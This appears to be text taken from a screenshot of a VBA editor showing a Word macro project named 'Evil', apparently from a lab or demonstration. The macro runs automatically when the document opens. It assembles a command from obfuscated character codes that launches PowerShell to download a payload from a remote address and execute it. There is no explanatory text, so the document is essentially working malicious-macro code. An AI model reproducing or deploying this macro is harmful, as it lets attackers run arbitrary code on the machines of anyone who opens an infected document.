 Microsoft Visual Basic for Applications - Evil
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 32, Col 1
Project - Project
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Evil)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Evil - NewMacros (Code)
(General) Workbook_Open
Sub Auto_Open()
Dim first As String
Dim second As String
Dim third As String
Dim fourth As String
Dim fifth As String
Dim sixth As String
Dim seventh As String
Dim eighth As String
Dim ninth As String
Dim tenth As String
Dim last As String
first = ChrW(112) & ChrW(111) & ChrW(119) & ChrW(101) & ChrW(114) & ChrW(115) & ChrW(104) & ChrW(101) & ChrW(108) & ChrW(108)
second = ChrW(46) & ChrW(101) & ChrW(120) & ChrW(101) & ChrW(32) & ChrW(34) & ChrW(73) & ChrW(69) & ChrW(88) & ChrW(32)
third = ChrW(40) & ChrW(40) & ChrW(110) & ChrW(101) & ChrW(119) & ChrW(45) & ChrW(111) & ChrW(98) & ChrW(106) & ChrW(101)
fourth = ChrW(99) & ChrW(116) & ChrW(32) & ChrW(110) & ChrW(101) & ChrW(116) & ChrW(46) & ChrW(119) & ChrW(101) & ChrW(98)
fifth = ChrW(99) & ChrW(108) & ChrW(105) & ChrW(101) & ChrW(110) & ChrW(116) & ChrW(41) & ChrW(46) & ChrW(100) & ChrW(111)
sixth = ChrW(119) & ChrW(110) & ChrW(108) & ChrW(111) & ChrW(97) & ChrW(100) & ChrW(115) & ChrW(116) & ChrW(114) & ChrW(105)
seventh = ChrW(110) & ChrW(103) & ChrW(40) & ChrW(104) & ChrW(116) & ChrW(116) & ChrW(112) & ChrW(58) & ChrW(47) & ChrW(47)
eighth = ChrW(49) & ChrW(48) & ChrW(46) & ChrW(48) & ChrW(46) & ChrW(48) & ChrW(46) & ChrW(49) & ChrW(51) & ChrW(47)
ninth = ChrW(112) & ChrW(97) & ChrW(121) & ChrW(108) & ChrW(111) & ChrW(97) & ChrW(100) & ChrW(46) & ChrW(116) & ChrW(120)
tenth = ChrW(116) & ChrW(32) & ChrW(39) & ChrW(41) & ChrW(41) & ChrW(34)
last = first + second + third + fourth + fifth + sixth + seventh + eighth + ninth + tenth
Shell (last)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub